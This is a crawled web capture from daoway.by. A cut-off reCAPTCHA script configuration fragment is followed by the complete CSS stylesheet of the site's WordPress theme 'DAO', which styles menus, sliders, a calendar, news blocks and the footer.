76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://daoway.by:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gecu+jCx5a0AOTn5WSPRXfkPNO7gvItjSDiUvxeDers\\u003d\x22,0,0,null,1,1768661719534,0,0,[210,161,61,174],null,[17,41,26,49,143],\x22RC-OVIcoCxsJadJ_A\x22,null,null,null,null,null,\x220dAFcWeA5XNWsT-igyF9Y21NhHMWeIT1vVy4YQ05vpTMfjuoAIj0mh5RU3Zg-ibT1M5psNnzZoc6wiCZjmJ5WKz1GvEydTtu9ssQ\x22,1768744519672]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://daoway.by/wp-content/themes/dao/style.css
body_size: 9328
content:
/*
Theme Name: DAO
Theme URI: http://7version.com/
Author: 7Version
Author URI: http://7version.com/
Version: 1.1
*/
*,html,body{margin:0;padding:0;font-family: 'PT Sans';}
html,body{height: 100%;min-height: 100%;position: relative;width:100%;min-width: 1024px;}

.header{width:100%;/*height:567px;*/height: 507px;background:url(images/header.jpg) repeat-x;background-position: top center;}
.wrapper{ margin: 0 auto;max-width: 1274px;width: 95%;}
.clear{clear:both;}
.white{background:#fff;}
.preheader{height:181px;}
.search_form{float:left;width:312px;height:148px;margin-top:33px;}
.search_form input{background:url("images/white_fon.png") repeat;cursor:pointer;padding-left:10px;width:159px;height:30px;font-size:13px;color:#353535;border:0;float:left;border-top-left-radius:5px;border-bottom-left-radius:5px;}
.search_form input.green{width:60px;padding-left:0;background:#50b948;color:#fff;border-top-right-radius:5px;border-bottom-right-radius:5px;border-top-left-radius:0;border-bottom-left-radius:0;}
.anons{background:url("images/white_fon.png") repeat;position:relative;display:block;width:297px;border-radius:5px;margin-top:27px;font-size:13px;line-height: 19px;color:#353535;height:60px;padding-right:15px;text-decoration:none;}
.fire{border-top-left-radius:5px;border-bottom-left-radius:5px;display:block;height:60px;width:53px;background-image:url("images/fire.png");background-repeat: no-repeat;background-position:center center;background-color:#f3c433;float:left;margin-right:15px;}
.anons:hover .more{color:#50b948;}
.more{color:#570f25;font-size:15px;position:absolute;right:14px;top: 38px;}
.preheader_menu{float:right;width:300px;text-align:right;}
.menu_enter{  margin-right: 65px;margin-top:25px;display:block;height:20px;text-align:right; }
.menu_enter li{display:inline-block;list-style:none;padding-left:7px;padding-right:7px;}
.door{ margin-top: 3px;display:block;float:left;height:18px;width:18px;background-image:url("images/enter.png");margin-right:7px;}
.menu_enter li a{font-size:12px;color:#320918;text-decoration:none;}
.menu_enter li a:hover{text-decoration:underline;}
.phone{color:#320918;font-size:26px;}
.phone span{font-size:20px;}
.adress{color:#320918;font-size:20px;margin-bottom:16px;}
.social{height:29px;padding-left: 125px;float:right;}
.social li{float:left;display:inline-block;width:28px;height:28.5px;margin-left:7px;cursor:pointer;}
.social li a{display:block;width:28px;height:28.5px;}
.social .instagram:hover{background:url("images/instagram_yellow.png") no-repeat;}
.social .twitter:hover{background:url("images/contact_yellow.png") no-repeat;}
.social .youtube:hover{background:url("images/youtube_yellow.png") no-repeat;}
.social .facebook:hover{background:url("images/facebook_yellow.png") no-repeat;}
.social .tumblr:hover{background:url("images/tumblr_yellow.png") no-repeat;}
.social .instagram{background:url("images/instagram_green.png") no-repeat;}
.social .twitter{background:url("images/contact_green.png") no-repeat;}
.social .youtube{background:url("images/youtube_green.png") no-repeat;}
.social .facebook{background:url("images/facebook_green.png") no-repeat;}
.social .tumblr{background:url("images/tumblr_green.png") no-repeat;}
.logo{display: block;margin: 0 auto;padding-top: 10px;text-align: center;text-decoration: none;width: 236px;}
.logo span{ display: block;font-size:18px;color:#007616;line-height:20px;text-align:center;}


.top_menu{height: 50px;border-top-left-radius: 5px;border-top-right-radius: 5px;}
ul#menu-main-menu {border-radius: 3px;display: table;height: 50px;margin: 0;max-width: 1274px;padding: 0;position: absolute;text-align: center;width: 95%;}
ul#menu-main-menu > li{background: url("images/top_menu.png") repeat scroll 0 0 rgba(0, 0, 0, 0);display: table-cell;height: 100%;list-style: none outside none;text-align: center;}
ul#menu-main-menu  > li:first-Child{width: 45px;border-bottom-left-radius: 5px;border-top-left-radius: 5px;}
ul#menu-main-menu  > li:last-Child{border-bottom-right-radius: 5px;border-top-right-radius: 5px;}
ul#menu-main-menu  > li a{  border-left: 1px solid #FCBD60;color: #FFFFFF;display: block;font-size: 14px;height: 50px;line-height: 50px;text-decoration: none;text-transform: uppercase;}
ul#menu-main-menu  > li:first-Child a{border-left:0;}
ul#menu-main-menu  > li.current-menu-item{background: url("images/top_menu_hover.png") repeat scroll 0 0 rgba(0, 0, 0, 0)}
ul#menu-main-menu  > li:hover{background:#39a544;}
li#menu-item-58{width:45px;}
.top_menu:hover{background:#39a544;}
ul#menu-main-menu li:hover .sub-menu{display:block;}
ul#menu-main-menu li .sub-menu {background:#39A544;border-radius: 0 5px 5px;display: none;padding-bottom: 5px;padding-top: 5px;position: absolute;z-index: 99999;}
ul#menu-main-menu li .sub-menu li{position: relative;display:table-row;width:100%;list-style-type:none;}
ul#menu-main-menu li .sub-menu li a {min-width: 130px;border-bottom:1px solid #50b948;color: #FFFFFF;display: block;font-size: 15px;height: 20px;line-height: 20px;padding: 6px 15px;text-align: left;text-decoration: none;text-transform: none;}
ul#menu-main-menu li .sub-menu li a:hover{background:#50b948;}

ul#menu-main-menu #menu-item-361 #menu-item-1117:hover .sub-menu,ul#menu-main-menu #menu-item-1271 #menu-item-1316:hover .sub-menu{display:block;}
ul#menu-main-menu #menu-item-1117 .sub-menu{
display:none;
    left: 100%;
    top: -5px;
}
 ul#menu-main-menu #menu-item-1316 .sub-menu{
display:none;
    left: 100%;
    top: -5px;
}
ul#menu-main-menu li#menu-item-1271 .sub-menu li a{  padding: 6px 20px 6px 25px;min-width: 160px;}
ul#menu-main-menu li#menu-item-361 .sub-menu li a{  padding: 6px 20px 6px 25px;}


ul#menu-glavnoe-menyu {border-radius: 3px;display: table;height: 50px;margin: 0;max-width: 1274px;padding: 0;position: absolute;text-align: center;width: 95%;}
ul#menu-glavnoe-menyu > li{background: url("images/top_menu.png") repeat scroll 0 0 rgba(0, 0, 0, 0);display: table-cell;height: 100%;list-style: none outside none;text-align: center;}
ul#menu-glavnoe-menyu  > li:first-Child{width: 45px;border-bottom-left-radius: 5px;border-top-left-radius: 5px;}
ul#menu-glavnoe-menyu  > li:last-Child{border-bottom-right-radius: 5px;border-top-right-radius: 5px;}
ul#menu-glavnoe-menyu  > li a{  border-left: 1px solid #FCBD60;color: #FFFFFF;display: block;font-size: 14px;height: 50px;line-height: 50px;text-decoration: none;text-transform: uppercase;}
ul#menu-glavnoe-menyu  > li:first-Child a{border-left:0;}
ul#menu-glavnoe-menyu  > li.current-menu-item{background: url("images/top_menu_hover.png") repeat scroll 0 0 rgba(0, 0, 0, 0)}
ul#menu-glavnoe-menyu  > li:hover{background:#39a544;}
li#menu-item-58{width:45px;}
.top_menu:hover{background:#39a544;}
ul#menu-glavnoe-menyu li:hover .sub-menu{display:block;}
ul#menu-glavnoe-menyu li .sub-menu {background:#39A544;border-radius: 0 5px 5px;display: none;padding-bottom: 5px;padding-top: 5px;position: absolute;z-index: 99999;}
ul#menu-glavnoe-menyu li .sub-menu li{position: relative;display:table-row;width:100%;list-style-type:none;}
ul#menu-glavnoe-menyu li .sub-menu li a {min-width: 130px;border-bottom:1px solid #50b948;color: #FFFFFF;display: block;font-size: 15px;height: 20px;line-height: 20px;padding: 6px 15px;text-align: left;text-decoration: none;text-transform: none;}
ul#menu-glavnoe-menyu li .sub-menu li a:hover{background:#50b948;}

ul#menu-glavnoe-menyu #menu-item-361 #menu-item-1117:hover .sub-menu,ul#menu-glavnoe-menyu #menu-item-1271 #menu-item-1316:hover .sub-menu{display:block;}
ul#menu-glavnoe-menyu #menu-item-1117 .sub-menu{
display:none;
    left: 100%;
    top: -5px;
}
 ul#menu-glavnoe-menyu #menu-item-1316 .sub-menu{
display:none;
    left: 100%;
    top: -5px;
}
ul#menu-glavnoe-menyu li#menu-item-1271 .sub-menu li a{  padding: 6px 20px 6px 25px;min-width: 160px;}
ul#menu-glavnoe-menyu li#menu-item-361 .sub-menu li a{  padding: 6px 20px 6px 25px;}


.title{max-width:1254px;height:30px;padding-top: 20px;margin-bottom:20px;}
.title a.green{background:#f58320;color:#fff;padding-left:20px;padding-right:20px;font-size:16px;display:inline-block;float:left;border-radius:5px;line-height:30px;}
.title a.green:hover{background:#50b948;text-decoration:none;}
.title a{color:#8d8d8d;padding-left:20px;padding-right:20px;font-size:16px;display:inline-block;float:left;border-radius:5px;line-height:30px;text-decoration:none;}
.title a:hover{text-decoration:underline;}
.right_title{margin-right: 0;position: absolute;right: 5px;top: 20px;}
.right_title span.raspisanie{margin-right:10px; display:block;height:30px;width:30px;background-image:url("images/date.gif");background-repeat: no-repeat;background-position:center center;background-color:#f58320;float:left;border-top-left-radius:5px;border-bottom-left-radius:5px;}
.right_title a{color:#61042e;padding-left:0;padding-right:20px;font-size:16px;display:inline-block;float:left;border-radius:5px;line-height:30px;text-decoration:none;display:block;background:#fff;}
#login{display:none;}
#registration{display:none;}
.footer .s2_message{margin-top: 100px;position: absolute;}
.footer .s2_error{margin-top: 100px;position: absolute;}
.window_fon{z-index: 777;background:#000;opacity:0.5;height:100%;width:100%;position:fixed;top:0;left:0;}
.modal_window{z-index: 99999;border-radius: 5px;position:absolute;display:none;left:50%;width:430px; margin-left:-215px; height:auto;background:#F7FDFF;}
.modal_window input{background:#dbdbdb;border:0;}
.breadcrumbs{margin-bottom:26px;padding-top:21px;padding-left:21px;color:#8d8d8d;font-size:16px;line-height:30px;}
.breadcrumbs a{padding-right:7px;color:#8d8d8d;font-size:16px;display:inline-block;border-radius:5px;line-height:30px;text-decoration:none;}
.breadcrumbs a:hover{text-decoration:underline;}
.breadcrumbs span.end{padding-left:7px;color: #8D8D8D;display: inline-block;font-size: 16px;line-height: 30px;}


.slider_area{display: block;position: relative;}
#top_slider {border: 1px solid #846B74;border-radius: 5px;height: 250px;margin-right: 285px;margin-top: 11px;position: relative;}
#top_slider .slidesjs-container{height: 250px !important;width: 990px !important;margin:0 auto;}
#top_slider .slidesjs-control{height: 250px !important;width: 990px !important;}
#top_slider .slidesjs-navigation{position:absolute;bottom:20px;}
.one_main_slider img {display: block; width: 100%; height: auto;}
#top_slider .slidesjs-previous{color:#fff;right:40px;z-index:9999;background:url("images/main_previous.png");display:block;width:22px;height:22px;font-size:0px;}
#top_slider .slidesjs-next{color:#fff;right:15px;z-index:9999;background:url("images/main_next.png");display:block;width:22px;height:22px;font-size:0px;}
#top_slider .slidesjs-previous:hover{background:url("images/main_previous_hover.png");}
#top_slider .slidesjs-next:hover{background:url("images/main_next_hover.png");}
#top_slider .one_main_slider p {
    color: #7B2E4A;
    font-size: 32px;
    font-weight: lighter;
    height: 130px;
    left: 5%;
    line-height: 42px;
    overflow: hidden;
    position: absolute;
    text-align: left;
    text-shadow: 2px 3px 3px #FFFFFF;
    top: 5%;
   width: 400px;
    z-index: 555;
}
.one_main_slider a{text-decoration:none;top:203px;right:75px;border-radius:3px;background-color:#f58320;display:block;position:absolute;z-index:555;color:#fff;font-size:13px;padding:7px 20px;}
.one_main_slider a:hover{background:#50b948;}
.right_block_home {display: table;float: right;position: absolute;right: 0;top: -12px;width: 273px;}
.home_calendar {display: table-cell;float: left;height: 262px;overflow: hidden;text-align: center;}
.home_calendar #aec-container{background:url("images/white_fon_9.png") repeat;border-radius:5px;border:1px solid #846b74;margin: 12px auto 0;height:250px; overflow:hidden;}
.home_calendar .fc-header-title h2 {color:#50B948;font-size: 25px;font-weight: normal;}
.home_calendar .fc-state-highlight {background:none !important;}
.right_link {/*display: table-cell;*/float: right;margin-right: 1px;width: 220px; display: none}
.right_link a{background:url("images/white_fon_9.png") repeat;text-decoration:none;border:1px solid #846b74;border-radius:5px;padding-top:10px;height: 65px;width:100%;display:block;margin-top:11px;text-transform:uppercase;color:#320918;font-size:20px;}
.right_link a span {display: inline-block;float: left;height: 55px; width: 80px;}
.right_link a span.strelka{width:auto;height:auto;position:absolute;display:inline;}
.right_link a:hover .strelka{color:#50b948;}
.skarbonka{background:url("images/skarbonka.png") no-repeat;background-position:center center;}
.book{background:url("images/book.png") no-repeat;background-position:center center;}
.piramida{background:url("images/piramida.png") no-repeat;background-position:center center;}
.block_meropriatia{float: left;max-height: 480px;min-height: 384px;width: 100%;}
.one_meroptiatie{/*width:50%;height:116px;*/margin-bottom:27px;float:left;text-decoration:none;}
.one_meroptiatie .image{width:175px;height:116px;border:1px solid #fff;border-radius:5px;overflow:hidden;float:left;margin-right:16px;}
.one_meroptiatie .text{padding-right:16px;padding-left: 193px;}
.one_meroptiatie .text h3{color:#61042e;font-size:17px;font-weight:normal;}
.one_meroptiatie .text span.date{color:#989898;font-size:12px;}
.one_meroptiatie .text p{color:#161616;font-size:14px;padding-top:5px;}
.one_meroptiatie img{width:100%;height:auto;}
.vcontacte_block{width:224px;float:right;margin-top:50px;}
.one_meroptiatie:hover .image{border:1px solid #da942e;}
.napravlenia{width:100%;background:url("images/napravlenia_fon.jpg") repeat-x;background-position:top center;height:496px;}
.napravlenia table{width:100%;}
.napravlenia table td{width:16.9%; text-align:center;}
.one_napravlenia{width:95%;max-width:187px;border:1px solid #beb76b;height:145px;float:left;background:#fff;margin-bottom:25px;border-radius:5px;display:block;text-decoration:none; overflow: hidden}
.one_napravlenia:hover{border:1px solid #cad3bf;}
.one_napravlenia .image{border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;width:100%;height:90px;margin-bottom:4px;}
.one_napravlenia .image img{ height: auto;width: 100%;border-top-left-radius:5px;border-top-right-radius:5px;}
.one_napravlenia span{display:block;color:#61042e;font-size:17px;padding-left:7px;padding-right:7px;}
.one_news{width:50%;height:116px;margin-bottom:27px;float:left;text-decoration:none;}
.one_news .image{border:1px solid #fff;width:175px;height:116px;border-radius:5px;overflow:hidden;float:left;margin-right:16px;}
.one_news .text{padding-right:16px;}
.one_news .text h3{color:#61042e;font-size:17px;font-weight:normal;}
.one_news .text span.date{color:#989898;font-size:12px;}
.one_news .text p{margin-left: 192px;color:#161616;font-size:14px;padding-top:5px;}
.one_news img{width:100%;height:100%;}
.one_news:hover .image{border:1px solid #da942e;}
.nastavniki{width:100%;background:url("images/nastavniki_fon.jpg") repeat-x;background-position:top center;height:263px;}
#nastavniki_slider{height:153px;position:relative;}
#nastavniki_slider .slidesjs-container{height:153px !important;width:95% !important;max-width:1274px !important;margin:0 auto;}
#nastavniki_slider .slidesjs-control{height:153px !important;}
#nastavniki_slider .slidesjs-navigation{position:absolute;top:70px;}
#nastavniki_slider .owl-prev{left:-22px;background:url("images/previous.png");display:block;width:22px;height:22px;font-size:0px; position: absolute; right: auto; top: 0; bottom: 0; margin: auto}
#nastavniki_slider .owl-next{right:-22px;background:url("images/next.png");display:block;width:22px;height:22px;font-size:0px; position: absolute;left: auto; top: 0; bottom: 0; margin: auto}
.one_nastavniki{float:left;width:146px;height:146px;border-radius:73px;border:3px solid #fff;display:block;position:relative;margin-left:10px;margin-right:10px;}
.one_nastavniki:hover .hover{display:block;}
.one_nastavniki .hover{display:none;position:absolute;top:0;left:0;background:url("images/grey_fon.png") repeat;float:left;width:146px;height:146px;border-radius:73px;}
.one_nastavniki  p{color:#fff;text-align:center;font-size:16px;font-weight:bold;padding:0 10px;}
.one_nastavniki .status{font-size:16px;padding-top:29px;}
.one_nastavniki span{font-size:13px;text-decoration:underline;color:#fff;text-align:center;display:block;margin-top:10px;}
.one_nastavniki img{    height: 146px !important;    width: 146px !important;    border-radius: 73px;}
.question_block{width: 22%;float:left;}
.question_block h2{color:#61042e;font-size:17px;font-weight:normal;}

.question_block h2 a{color: #61042E;font-size: 17px;font-weight: normal;text-decoration:none;}
.one_question{padding-top:32px;}
.one_question h3{margin-left:34px;color:#161616 ;font-size:14px;margin-bottom:15px;font-weight:bold;}
.one_question p{margin-left:34px;color:#161616 ;font-size:14px;font-style: italic;}
.question_green{display:block;float:left;width:24px; height:24px;background:url("images/question_green.png")}
.question_yellow{display:block;float:left;width:24px; height:24px;background:url("images/question_yellow.png")}
.main{width: 95%;max-width:1274px;height:390px;padding-top:39px;}
.foto{width:375px;float:right;}
.foto h2{color:#61042e;font-size:17px;font-weight:normal;display:inline-block;float:left;margin-bottom:23px;}
.foto a.image{width:117px;height:75px;float:left;border:2px solid #fff;margin:2px;overflow:hidden;display:block;border-radius:3px;cursor:pointer;}
.foto a.image:hover {border:2px solid #50b948;border-radius:3px;}
.foto a.image img{width:100%;height:auto;border-radius:3px;}
.all_foto{color:#8d8d8d;text-decoration:none;font-size:16px;float:right;display:inline-block; margin-right: 18px;margin-bottom:23px;}
.all_foto:hover{text-decoration:underline;}
.about{margin-right:400px; margin-left: 25%;}
.about h2{color:#61042e;font-size:17px;font-weight:normal;padding-bottom:32px;}
.about p{color:#161616;font-size:14px;}
.footer{width:100%;background:url("images/footer.jpg") repeat-x;background-position:top center;height:273px;}
.footer_menu{width:100%;height:60px;}
.footer_menu ul{width:100%;display:table;}
.footer_menu li{list-style:none;display:table-cell;height:60px;text-align:center;}
.footer_menu li a{display:block;width:100%;height:100%;font-size:14px;color:#fff;text-decoration:none;line-height:60px;}
.footer_menu li a:hover{text-decoration:underline;}
.message{width:385px;float:left;height: 160px;}
.message p{font-size:14px;color:#fff;text-transform:uppercase;margin-bottom:17px;}
.all_input{width:254px;float:left;}
.one_input{position:relative;width:254px;height:30px;margin-bottom:13px;}
.one_input input{cursor:pointer;background:url("images/input_fon.png");padding-left:5px;width:254px;height:30px;border-radius:5px;border:0;font-size:14px;color:#fff;}
.one_input input::-moz-placeholder {font-size:14px;color:#fff;}
.one_input input::-webkit-input-placeholder {font-size:14px;color:#fff;}
.one_input .error{display:none;text-transform:none;position:absolute;}
.button{height:30px; width:110px;float:right;}
.button input{cursor:pointer;font-size:14px;color:#2c2c2c;height:30px; width:110px;border-radius:5px;border:0;background:#fff;}
.button input:hover{background:#50b948;color:#fff;}
.footer .sosial{width:300px;float:right;}
.footer .sosial p{font-size:14px;color:#fff;text-transform:uppercase;text-align:right;margin-bottom: 20px;}
.copiright{width:100%;border-top:1px solid #a8a5a9;padding-top:15px;}
.copiright p:first-Child{float:left;width:500px;color:#bfc5ca;font-size:12px;font-family:Arial;}
.copiright p:last-Child{float:right;width:500px;color:#bfc5ca;font-size:12px;font-family:Arial;text-align:right;}
.copiright a{color:#bfc5ca;font-size:12px;font-family:Arial;text-decoration:none;}
.footer .social .twitter{background:url("images/contact_white.png") no-repeat;}
.footer .social .youtube{background:url("images/youtube_white.png") no-repeat;}
.footer .social .facebook{background:url("images/facebook_white.png") no-repeat;}
.footer .social .instagram{background:url("images/instagram_white.png") no-repeat;}
.footer .social .tumblr{background:url("images/tumblr_white.png") no-repeat;}
.footer .social .twitter:hover{background:url("images/contact_yellow.png") no-repeat;}
.footer .social .youtube:hover{background:url("images/youtube_yellow.png") no-repeat;}
.footer .social .facebook:hover{background:url("images/facebook_yellow.png") no-repeat;}
.footer .social .instagram:hover{background:url("images/instagram_yellow.png") no-repeat;}
.footer .social .tumblr:hover{background:url("images/tumblr_yellow.png") no-repeat;}

body.pagger .title,body.category .title,body.single .title{margin-left:20px;}
body.pagger .question_block,body.category .question_block,body.single .question_block  {padding-left: 20px;}
body.pagger .about,body.category .about,body.single .about { margin-left: 25%;}
body.pagger .message,body.category .message,body.single .message {margin-left: 20px;}
body.pagger .footer_menu,body.category .footer_menu,body.single .footer_menu {margin-left: 20px;}
body.pagger .copiright,body.category .copiright,body.single .copiright {padding-left: 20px;padding-right: 20px;padding-top: 15px;width:auto;}
body.pagger .footer .sosial,body.category .footer .sosial,body.single .footer .sosial {padding-right: 20px;}
body.pagger .foto,body.category .foto,body.single .foto {margin-right: 10px;}

.pagger{background:#fff;margin-top:-325px;border-top-left-radius:5px;border-top-right-radius:5px;}
.rightbar{ margin-bottom: 105px;float:right;width: 25%;padding-right:23px; overflow: hidden}
.rightbar h2{margin-bottom:38px;color:#50B948;font-size:25px;line-height: 25px;font-weight:normal;}
.rightbar .text{text-decoration: none;margin-bottom:38px;display:block;cursor:pointer;}
.rightbar h3{color:#61042e;font-size:17px;line-height: 17px;font-weight:normal;margin-bottom:8px;}
.rightbar .text span.date{color:#989898;font-size:12px;margin-bottom:17px;display: block;}
.rightbar .text p{color:#161616;font-size:14px;}
.content{padding-left:20px; min-height: 240px;} 
.content h1{position:relative;margin-bottom:38px;color:#f58320;font-size:25px;line-height: 25px;font-weight:bold;}
.main_content{width: 70%;float:left;margin-bottom:72px; position: relative}
.main_content .napravlenie{border:1px solid #e7e7e7;width:46%;height:114px;display:block;float:left;margin-right:3%;margin-bottom:29px;border-radius:5px;text-decoration:none;overflow: hidden;}
.main_content .napravlenie:hover{border:1px solid #faa118;}
.main_content .napravlenie h3{color:#61042e;font-size:17px;font-weight:normal;margin-bottom:17px;}
.main_content .napravlenie .image{height:114px;width:146px;overflow:hidden;margin-right:12px;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0;border-bottom-right-radius:0;float:left;}
.main_content .napravlenie .image img{ height: 100%;width: auto;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0;border-bottom-right-radius:0;}
.main_content .napravlenie p{color:#161616;font-size:12px;padding-right:12px;}
.main_content .napravlenie .image_nastavniki_cat{height:114px;width:114px;overflow:hidden;margin-right:12px;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0;border-bottom-right-radius:0;float:left;}
.main_content .napravlenie .image_nastavniki_cat img{width:100%;height:auto;}
.one_block{width:46.5%;float:left;padding: 1%;display: table;height: 130px;margin-bottom:27px;float:left;text-decoration:none;border:1px solid #fff;border-radius:5px;}
.one_block .image{border:1px solid #fff;width:175px;height:116px;border-radius:5px;overflow:hidden;float:left;margin-right:16px;}
.one_block .text{padding-right:16px;}
.one_block .text h3{color:#61042e;font-size:17px;font-weight:normal;}
.one_block .text span.date{color:#989898;font-size:12px;}
.one_block .text p{margin-left: 192px;color:#161616;font-size:14px;line-height: 17px;padding-top:5px;letter-spacing:0.7px;}
.one_block img{width:100%;height:auto;}
.one_block:hover{border:1px solid #e3e3e3;}
.content table{border:0;border-spacing:0;}
.content table td{vertical-align:top;}

.main_content p{margin-bottom:16px;color:#161616;font-size:14px;line-height:16px;}
.main_content p a{color:#161616;font-size:14px;line-height:16px;}
.main_content p a:hover{text-decoration: none}
.main_content ul,.main_content ol{margin-top:16px;margin-bottom:7px;list-style-type: none;}
.main_content ol {counter-reset:item;}
.main_content ul li:before {content:url(images/list_circle.png);height:7px;width:7px;margin-right:10px;position:relative;top:-3px;}
.main_content ol li:before {color:#fba716;font-weight:bold;font-size:14px;content: counter(item) '. ';counter-increment: item;margin-right:2px;}
.main_content li{margin-bottom:9px;color:#161616;font-size:14px;line-height:16px;letter-spacing: 0.7px;list-style-position: outside;}
.text_date{color:#989898;font-size:12px;position:absolute;left:0;bottom: -25px;}
.main_content .text_image{width:305px;height:auto;overflow:hidden;border-radius:5px;float:left;margin-right:23px;}
/*.text_image img{width:100%;height:auto;}*/
.main_content img {max-width: 100%; height: auto}
.text_image img{width:305px;height:auto;overflow:hidden;border-radius:5px;float:left;margin-right:23px;margin-bottom: 13px;}
/*.main_content img{width:305px;height:190px;overflow:hidden;border-radius:5px;float:left;margin-right:23px;margin-bottom: 13px;}*/

.main_content h3{color: #61042e;font-size: 17px;line-height: 17px;font-weight: normal;}
.main_content h3 a{text-decoration:none;color: #61042e;}
.main_content h3 a:hover{text-decoration:none;}
.main_content h3 a:hover{text-decoration:none;}
.main_content h2 {color: #50B948;font-size: 17px;font-weight: normal;line-height: 17px;padding-bottom: 16px;}
.main_content table{border:1px solid #fba716;border-collapse:collapse;width:638px;margin-top:26px;margin-bottom:26px;}
.main_content table th{border:1px solid #fba716;color:#fca135;font-size: 14px;font-weight: bold;padding-left:14px;padding-right:14px;padding-top:10px;padding-bottom:10px;}
.main_content table td{border:1px solid #fba716;color:#202020;font-size: 13px;font-weight: normal;padding:14px;}

.main_content .nastavnik_image{width:186px;height:186px;overflow:hidden;border-radius:5px;float:left;margin-right:23px;margin-bottom: 23px;border-radius:93px;border:3px solid #50b948;}
.nastavnik_image img{width:100%;height:auto;}
blockquote{background:#edffc5;border-left:3px solid #fba716;padding-top:9px;padding-left:13px;padding-left:13px;padding-bottom:1px;margin-bottom:16px;font-style: italic;}
.calendar h3{color:#50B948;font-size:25px;line-height:25px;margin-bottom: 38px;padding-top:22px;}

.pagenavi{margin-bottom:105px;margin-top:48px;float:right;margin-right:20px;}
.pagenavi a{display:inline-block;padding:8px;border-radius:4px;background:#fcae15;margin-left:6px;text-decoration:none;color:#fff;font-weight:bold;font-size:14px;line-height:14px;}
.pagenavi span.current{background:#50b948;display:inline-block;padding:8px;border-radius:4px;margin-left:6px;text-decoration:none;color:#fff;font-weight:bold;font-size:14px;line-height:14px;}
.pagenavi a:hover{background:#ffc147;}
#vk_groups{height: 340px; width: 250px; background: none repeat scroll 0% 0% transparent;}
#aec-container{width:271px !important;height:400px;}
.homepage-widget-block{display:none;}
.fc-event-title{display:none;}
.fc-event-skin{width:30px !important;height:29px;border-radius:15px;position:absolute;z-index:9999;opacity: 0.6;}
.fc-grid .fc-day-number {color: #161616;font-size: 14px;margin-left: 10px;padding-top: 8px;position: absolute;text-align: center;}
.ui-datepicker-title{display:none;}
#ui-datepicker-div .ui-datepicker-title{display:block;}
.fc-button-today{display:none !important;}
.fc-button-month{display:none !important;}
.fc-button-agendaWeek{display:none !important;}
.fc-widget-header, .fc-widget-content{border: 0 !important;width: 30px;text-align: center;/*position: relative;height: 32px;vertical-align: middle!important;*/}
.fc-header .fc-corner-right {margin-left: 215px !important;}
.fc-header-title {left:24px;position: absolute;}
.fc-header-title h2 {color: #787878;font-size: 28px;text-align: center;width: 210px;}
#aec-menu{display:none !important;}
#aec-header {position: absolute;top: 260px;}
#aec-filter{float:left !important;}
#aec-filter li:first-Child{display:none !important;}
span.name{display: inline-block;height: 18px;line-height: 18px;margin-left: 27px;position: absolute;width: 100px;}
.fc-grid th {color: #787878;font-size:10px;text-transform:uppercase;}
.home_calendar .fc-corner-left .fc-button-inner{background-image: url("images/calendar_left_hover.png")!important;}
.home_calendar .fc-corner-right .fc-button-inner{background-image: url("images/calendar_right_hover.png")!important;}
.fc-corner-left .fc-button-inner{left: 10px;background-image: url("images/calendar_left.png")!important;background-repeat:no-repeat;height:25px !important;width:25px !important;top: 5px;}
.fc-corner-right .fc-button-inner{right: 5px;background-image: url("images/calendar_right.png")!important;background-repeat:no-repeat;height:25px !important;width:25px !important;top: 5px;}
.fc-corner-right .fc-button-inner:hover{background-image: url("images/calendar_right_hover.png")!important;}
.fc-corner-left .fc-button-inner:hover{background-image: url("images/calendar_left_hover.png")!important;}
.fc-state-highlight {background-color: #fff !important;}

#foto_slider{position:relative;width:100%;height:496px;float:left;border-radius:3px;}
#foto_slider .slidesjs-container{height:496px !important;width:100% !important;margin:0 auto;}
#foto_slider .slidesjs-control{height:496px !important;}
#foto_slider .slidesjs-navigation{position:absolute;bottom:100px;}
#foto_slider .slidesjs-previous{right:25px;z-index:9999;background:url("images/main_previous.png") repeat scroll 0 0 #FFFFFF;display:block;width:22px;height:22px;font-size:0px;}
#foto_slider .slidesjs-next{right:0;z-index:9999;background: url("images/main_next.png") repeat scroll 0 0 #FFFFFF;display:block;width:22px;height:22px;font-size:0px;}
#foto_slider .slidesjs-previous:hover{background:url("images/main_previous_hover.png") repeat scroll 0 0 #FFFFFF;}
#foto_slider .slidesjs-next:hover{background:url("images/main_next_hover.png") repeat scroll 0 0 #FFFFFF;}
#foto_slider blockquote{padding:15px;background:#f5f5f5;border-left:0;height:79px;width:100%;}

.big_foto{width:100%;height:422px;overflow:hidden;}
.big_foto img{width:100%;height:auto;}
.foto_container{margin-top:39px;border:0;}
.small_foto a.image{width:117px;height:75px;float:left;border:2px solid #fff;margin:2px;overflow:hidden;display:block;border-radius:3px;cursor:pointer;}
.small_foto a.image:hover,.small_foto a.current_galery {border:2px solid #50b948;border-radius:3px;}
.small_foto a.image img{width:100%;height:auto;border-radius:3px;}

#jGrowl{display:none !important;}
.login-heading{color:#f3c433;font-size:30px;font-weight:bold;}
.close{position:absolute;top:7px;right:7px;background:url(images/close.png) no-repeat;width:22px;height:22px;cursor:pointer;}
.add_question{position:relative;top: -65px;}

.question_block .add_question { top: 30px;}
.green_question{text-decoration:none;background:#f58320;color:#fff;padding-left:20px;padding-right:20px;font-size:16px;display:inline-block;float:left;border-radius:5px;line-height:30px;position:absolute;right:0;top:0;}
.green_question:hover{/*background:#fbae14;*/ background:#50b948;text-decoration:none;}
.green_question span{background:url(images/new_question.png) no-repeat;   display: inline-block;height: 14px;left: -4px;margin-right: 9px;position: relative;top: 2px;width: 14px;}
.main_content .one_question{padding-top:0;padding-bottom: 32px;}
.wpcf7-form{padding:25px;}
#new_question{top:135px;}
#new_question h5{ padding-bottom: 20px;color: #F3C433;font-size: 30px;text-align:center;}
#new_question .question_input{float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;height: 30px; margin: 0; width: 210px;}
#new_question  label{line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_question  .label{ position: relative;top: 15px;line-height: 30px;font-size:14px;display:block;font-size: 14px;}
